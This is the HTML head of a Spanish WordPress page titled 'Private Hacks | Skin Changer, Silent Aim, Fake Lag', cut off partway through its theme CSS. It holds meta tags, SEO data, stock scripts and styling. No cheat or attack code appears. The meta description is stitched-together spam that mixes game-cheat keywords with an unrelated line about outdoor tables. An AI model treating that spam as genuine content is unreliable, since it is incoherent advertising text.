

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2023/02/15/private-hacks-skin-changer-silent-aim-fake-lag/
body_size: 45041
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2023/02/15/private-hacks-skin-changer-silent-aim-fake-lag/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Private Hacks | Skin Changer, Silent Aim, Fake Lag"/>
<meta property="og:description" content="Cheats Autofire Mod Speedhack Hacks Legitbot Triggerbot Injector Undetected Legitbot Anti aim script Skin changer warzone These outdoor table tops has beauty as well as usability. […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Private Hacks | Skin Changer, Silent Aim, Fake Lag - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2023/02/15/private-hacks-skin-changer-silent-aim-fake-lag/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Private Hacks | Skin Changer, Silent Aim, Fake Lag - PubliGuia.net" />
	<meta property="og:description" content="Cheats Autofire Mod Speedhack Hacks Legitbot Triggerbot Injector Undetected Legitbot Anti aim script Skin changer warzone These outdoor table tops has beauty as well as usability. […]" />
	<meta property="og:url" content="https://www.publiguia.net/2023/02/15/private-hacks-skin-changer-silent-aim-fake-lag/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2023-02-15T21:30:24+00:00" />
	<meta property="article:modified_time" content="2023-08-01T10:30:26+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="31 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2023/02/15/private-hacks-skin-changer-silent-aim-fake-lag/","url":"https://www.publiguia.net/2023/02/15/private-hacks-skin-changer-silent-aim-fake-lag/","name":"Private Hacks | Skin Changer, Silent Aim, Fake Lag - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2023-02-15T21:30:24+00:00","dateModified":"2023-08-01T10:30:26+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2023/02/15/private-hacks-skin-changer-silent-aim-fake-lag/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2023/02/15/private-hacks-skin-changer-silent-aim-fake-lag/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2023/02/15/private-hacks-skin-changer-silent-aim-fake-lag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Private Hacks | Skin Changer, Silent Aim, Fake Lag"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Private Hacks | Skin Changer, Silent Aim, Fake Lag del feed" href="https://www.publiguia.net/2023/02/15/private-hacks-skin-changer-silent-aim-fake-lag/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default 